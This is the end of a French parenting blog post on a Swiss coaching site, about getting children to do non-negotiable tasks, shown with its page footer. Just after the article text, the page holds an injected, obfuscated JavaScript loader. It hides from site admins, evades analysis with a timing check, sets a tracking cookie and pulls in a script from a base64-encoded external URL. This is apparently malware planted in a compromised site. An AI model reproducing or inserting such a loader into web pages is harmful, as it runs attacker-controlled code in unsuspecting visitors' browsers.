<p>Ensuite, une fois que l’enfant se sent écouté et compris, on peut agir en lui proposant des pistes, des solutions, ou en recadrant ce qui n’a pas fonctionné.</p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Intégrer les enfants dans la recherche de solutions</h2>



<p>Montrer à son enfant que ses besoins sont respectés et que ses idées comptent.</p>



<p>Plus les enfants se sentent intégrés dans l’élaboration des stratégies et des règles, plus ils seront prompts à les utiliser et à les respecter.</p>



<p>De plus, cela renforcera l’estime qu’ils ont d’eux-mêmes, et les confortera dans l’idée qu’ils sont capables de maîtriser leur vie.</p>



<p>Je vous souhaite beaucoup d’énergie, de patience et de courage sur ce chemin tortueux mais tellement enrichissant qu’est celui de la parentalité. Mais surtout, je vous souhaite beaucoup de rires, de respect, d’amour et de partage. &lt;3</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>	</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://a-lendroit.ch/author/sase5458/" title="Articles par Sarah - À l&#039;Endroit" rel="author">Sarah - À l'Endroit</a></span>
				
			
	      <div class="post-share">

		    		    <a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://a-lendroit.ch/tu-dois-le-faire/">
			<i class="fab fa-facebook-f"></i>
		</a>
		
				<a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?url=https://a-lendroit.ch/tu-dois-le-faire/">
			<i class="fab fa-x-twitter"></i>
		</a>
		
				<a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://a-lendroit.ch/tu-dois-le-faire/&#038;media=&#038;description=Tu%20dois%20le%20faire">
			<i class="fab fa-pinterest"></i>
		</a>
		
				<a class="whatsapp-share" target="_blank" href="https://api.whatsapp.com/send?text=*Tu%20dois%20le%20faire*nou%20comment%20amener%20son%20enfant%20à%20faire%20une%20tâche%20non%20négociable.%20Avant%20toute%20chose,%20je%20tiens%20à%20préciser%20qu’il%20ne%20s’agit%20pas%20de%20forcer%20un%20enfant%20à%20faire%20des%20choses%20pour%20notre%20propre%20plaisir%20ou%20notre%20propre%20confort.%20Je%20parle%20ici%20de%20choses%20non%20négociables,%20qui%20concernent%20l’hygiène,%20la%20sécurité%20ou%20les%20impératifs%20que%20l’on%20rencontre%20dans%20une%20journée.%20Alfie%20Kohn,%20dans%20son%20livre%20intitulé%20« Aimer%20nos%20enfants%20inconditionnellement »,%20propose%20quelques%20solutions%20simples%20mais%20néanmoins%20efficaces.%20Proposer%20de%20manière%20à%20laisser%20le%20plus%20de%20liberté%20possible%20Avant%20de%20faire%20votre%20demande%20à%20l’enfant,%20il%20est%20essentiel%20de%20se%20questionner&nbsp;:%20Qu’est-ce%20que%20j’attends%20de%20lui&nbsp;?%20Quel%20temps%20suis-je%20prêt%20à%20lui%20laisser%20pour%20exécuter%20ma%20demande&nbsp;?%20Quel%20espace%20puis-je%20lui%20donner&nbsp;?%20Cette%20minute%20de%20réflexion%20peut%20vous%20faire%20gagner%20beaucoup%20de%20temps%20et%20vous%20éviter%20d’entrer%20dans%20un%20conflit%20ou%20une%20lutte%20de%20pouvoir.%20Vous%20êtes%20maintenant%20prêt%20à%20formuler%20votre%20demande%20en%20y%20intégrant%20les%20solutions%20choisies%20lors%20de%20votre%20réflexion.%20Dès%20que%20tu%20auras%20terminé%20ton%20dessin,%20tu%20penseras%20à%20ranger%20tes%20stylos.¨%20Je%20vais%20mettre%20mes%20chaussures%20et%20je%20t’attends%20en%20bas,%20rejoins-moi%20quand%20tu%20auras%20mis%20ta%20veste.%20De%20combien%20de%20temps%20as-tu%20besoin%20pour%20terminer%20ta%20lecture&nbsp;?%20Dire%20la%20vérité,%20même%20lorsqu’elle%20n’est%20pas%20agréable%20Nous%20sommes,%20en%20tant%20qu’adultes,%20confrontés%20à%20certains%20impératifs%20que%20nous%20n’avons%20pas%20forcément%20envie%20de%20faire.%20Il%20en%20va%20de%20même%20pour%20les%20enfants.%20Inventer%20toutes%20sortes%20d’histoires%20pour%20leur%20demander%20d’accéder%20à%20nos%20demandes%20n’arrangera%20rien.%20L’enfant,%20au%20contraire,%20se%20sentira%20non%20seulement%20contraint,%20mais%20en%20plus,%20incompris.%20Assumer%20sa%20demande%20et%20l’expliquer%20clairement,%20dans%20un%20langage%20simple%20mais%20vrai,%20prouvera%20à%20l’enfant%20votre%20considération%20et%20votre%20respect%20vis-à-vis%20de%20lui.%20Fournir%20des%20explications%20Inutile%20d’entrer%20dans%20un%20discours%20sans%20fin.%20Posez-vous%20la%20question&nbsp;:%20Que%20peut-il%20ressentir%20en%20ce%20moment&nbsp;?%20Et%20à%20nouveau,%20intégrez%20dans%20votre%20explication%20la%20compréhension%20de%20son%20émotion.%20Je%20vois%20que%20tu%20es%20en%20colère.%20Tu%20préférerais%20jouer%20encore…%20Ce%20n’est%20pas%20facile%20pour%20toi%20de%20renoncer%20à%20ce%20jouet.%20Tu%20te%20sens%20peut-être%20frustré%20/%20en%20colère%20/%20triste%20/…%20Théâtraliser%20Cela%20peut%20paraître%20ridicule%20pour%20nous,%20adultes,%20mais%20les%20enfants%20sont%20très%20preneurs%20de%20ce%20genre%20de%20jeux.%20Cela%20les%20apaise%20lors%20de%20situations%20stressantes%20ou%20énervantes,%20et%20cela%20peut%20désamorcer%20bien%20des%20conflits.%20Il%20ne%20veut%20pas%20se%20laver%20les%20dents&nbsp;?%20Qu’à%20cela%20ne%20tienne,%20faites%20parler%20sa%20brosse%20à%20dents&nbsp;!%20Elle%20se%20sent%20si%20seule%20et%20si%20inutile,%20quand%20elle%20n’a%20pas%20de%20travail….%20Elle%20s’ennuie%20à%20en%20mourir&nbsp;!%20Elle%20refuse%20de%20se%20changer%20/%20de%20s’habiller%20/%20…%20Prêt&nbsp;?%20Partez….%20Feu&nbsp;!%20Si%20tu%20parviens%20à%20mettre%20tes%20chaussures%20avant%20que%20j’aie%20terminé%20cette%20chanson,%20je%20te%20promets%20de%20faire%20la%20plus%20drôle%20des%20grimaces%20que%20je%20connaisse&nbsp;!%20C’est%20parti&nbsp;!%20(Et%20chanter&nbsp;!%20Sans%20attendre,%20de%20manière%20enjouée&nbsp;!)%20Il%20ne%20veut%20pas%20manger&nbsp;?%20Faire%20les%20gros%20yeux,%20se%20transformer%20en%20terrible%20dinosaure%20qui%20n’attend%20que%20de%20voler%20ce%20fabuleux%20goûter&nbsp;!%20L’avantage%20avec%20ce%20genre%20de%20jeu,%20c’est%20qu’il%20est%20déclinable%20à%20l’infini%20et%20pour%20toutes%20les%20situations%20de%20la%20vie%20quotidienne.%20Être%20exemplaire%20Il%20est%20évident%20que%20l’on%20ne%20peut%20demander%20à%20un%20enfant%20de%20faire%20des%20choses%20que%20nous%20ne%20faisons%20pas%20nous-même !%20Proposer%20des%20choix%20Tu%20préfères%20mettre%20la%20chaussure%20droite%20ou%20la%20chaussure%20gauche%20en%20premier&nbsp;?%20Tu%20aimerais%20que%20je%20coupe%20ta%20pomme%20ou%20tu%20préfères%20la%20manger%20ainsi&nbsp;?%20Quel%20pull%20veux-tu%20mettre%20pour%20aller%20à%20l’école&nbsp;?%20Le%20rouge%20ou%20le%20bleu&nbsp;?%20Faire%20« une%20bulle »%20en%20public%20Pensez%20toujours%20au%20fait%20que%20ce%20qui%20compte,%20ce%20n’est%20pas%20l’avis%20des%20gens%20qui%20vous%20entourent,%20mais%20bien%20la%20relation%20que%20vous%20construisez%20avec%20votre%20enfant%20et%20ce%20que%20vous%20lui%20offrez&nbsp;;%20votre%20patience%20et&nbsp;%20votre%20écoute.%20Priorisons%20leurs%20besoins%20sans%20nous%20soucier%20de%20ce%20qu’en%20disent%20les%20gens%20autour%20de%20nous.%20C’est%20nous%20qui%20permettons%20à%20nos%20enfants%20de%20se%20construire%20sur%20des%20bases%20solides%20et%20bienveillantes.%20Synchroniser%20son%20propre%20point%20de%20vue%20avec%20celui%20de%20l’enfant%20avant%20d’agir%20Bien%20que%20certaines%20réactions%20puissent%20nous%20paraître%20disproportionnées%20ou%20même%20injustifiées,%20les%20émotions%20qui%20y%20sont%20liées%20sont%20bien%20présentes%20chez%20l’enfant.%20Elles%20doivent%20être%20quittancées%20pour%20qu’il%20se%20sente%20reconnu%20et%20soutenu.%20Je%20ne%20me%20suis%20pas%20rendu%20compte%20que%20c’était%20si%20important%20pour%20toi…%20/%20Tu%20avais%20très%20envie%20de…%20/%20C’est%20difficile%20de…%20/%20etc…)%20Prendre%20l’enfant%20dans%20ses%20bras,%20lui%20faire%20un%20sourire,%20une%20caresse,%20lui%20parler%20calmement…%20Moi%20aussi,%20il%20m’arrive%20de…%20/%20Tu%20es%20important%20pour%20moi…%20Ensuite,%20une%20fois%20que%20l’enfant%20se%20sent%20écouté%20et%20compris,%20on%20peut%20agir%20en%20lui%20proposant%20des%20pistes,%20des%20solutions,%20ou%20en%20recadrant%20ce%20qui%20n’a%20pas%20fonctionné.%20Intégrer%20les%20enfants%20dans%20la%20recherche%20de%20solutions%20Montrer%20à%20son%20enfant%20que%20ses%20besoins%20sont%20respectés%20et%20que%20ses%20idées%20comptent.%20Plus%20les%20enfants%20se%20sentent%20intégrés%20dans%20l’élaboration%20des%20stratégies%20et%20des%20règles,%20plus%20ils%20seront%20prompts%20à%20les%20utiliser%20et%20à%20les%20respecter.%20De%20plus,%20cela%20renforcera%20l’estime%20qu’ils%20ont%20d’eux-mêmes,%20et%20les%20confortera%20dans%20l’idée%20qu’ils%20sont%20capables%20de%20maîtriser%20leur%20vie.%20Je%20vous%20souhaite%20beaucoup%20d’énergie,%20de%20patience%20et%20de%20courage%20sur%20ce%20chemin%20tortueux%20mais%20tellement%20enrichissant%20qu’est%20celui%20de%20la%20parentalité.%20Mais%20surtout,%20je%20vous%20souhaite%20beaucoup%20de%20rires,%20de%20respect,%20d’amour%20et%20de%20partage.%20&lt;3nhttps://a-lendroit.ch/tu-dois-le-faire/">
			<i class="fa-brands fa-square-whatsapp"></i>
		</a>										
		
		
		
		
	</div>
	
	</footer>


</article>
<!-- Previous Post -->
<a href="https://a-lendroit.ch/il-a-mal/" title="Il a mal" class="single-navigation previous-post">
	<i class="icon-angle-left"></i>
</a>

<!-- Next Post -->
<a href="https://a-lendroit.ch/la-boite-a-pensees-positives-un-petit-rituel-plein-de-bonne-humeur/" title="La boîte à pensées positives : un petit rituel plein de bonne humeur." class="single-navigation next-post">
		<i class="icon-angle-right"></i>
</a>
<div class="comments-area" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tu-dois-le-faire/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://a-lendroit.ch/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="comment-form-comment"><label for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8"  maxlength="65525" required="required" spellcheck="false"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='861' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div><!-- .main-container -->


	
</div>

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
			
			<!-- Instagram Widget -->
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
			<div class="footer-copyright">
								
				<div class="copyright-info">a-lendroit.ch - 
Route de l'Orée-du-Bois 50 - 2300 La Chaux-de-Fonds - +41.78.835.27.00 - contact@a-lendroit.ch</div>	
				
				
		<div class="footer-socials">

			
			<a href="https://www.facebook.com/%C3%80-lEndroit-cabinet-dhypnose-et-de-coaching-100217824659406" target="_blank" aria-label="facebook-f">
					<i class="fab fa-facebook-f"></i>			</a>
			
							<a href="https://www.instagram.com/_alendroit_/" target="_blank"  aria-label="instagram">
					<i class="fab fa-instagram"></i>				</a>
			
			
			
			
			
			
			
		</div>

				</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe-pro-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://a-lendroit.ch/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://a-lendroit.ch/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://a-lendroit.ch/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/a-lendroit.ch\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://a-lendroit.ch/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://a-lendroit.ch/wp-content/themes/ashe-pro-premium/assets/js/custom-plugins.js?ver=3.5.9.7" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://a-lendroit.ch/wp-content/themes/ashe-pro-premium/assets/js/custom-scripts.js?ver=3.5.9.8" id="ashe-custom-scripts-js"></script>
<script type="text/javascript" src="https://a-lendroit.ch/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://a-lendroit.ch/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://a-lendroit.ch/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>